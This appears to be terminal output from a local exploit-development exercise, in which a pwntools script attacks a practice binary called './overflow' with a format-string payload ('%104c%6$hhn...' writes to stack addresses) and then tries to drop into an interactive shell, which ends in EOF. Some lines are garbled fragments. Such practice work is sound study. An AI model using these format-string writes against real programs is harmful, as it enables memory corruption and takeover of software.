 nop@nop-pwn:~/Desktop$ python exploit.py
[+] Starting local process './overflow': pid 5320
(\xa0\x0)\xa0\x0*\xa0\x0+\xa0\x0%104c%6$hhn%222c%7$hhn%222c%8$hhn%222c%9$hhn
[*] Process './overflow' stopped with exit code 0 (pid 5320)
0xfffbbcbc
(\xa0\x0)\xa0\x0*\xa0\x0+\xa0\x0
X
sys
�
\xbb
sys.py
~modified b for a big number!
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$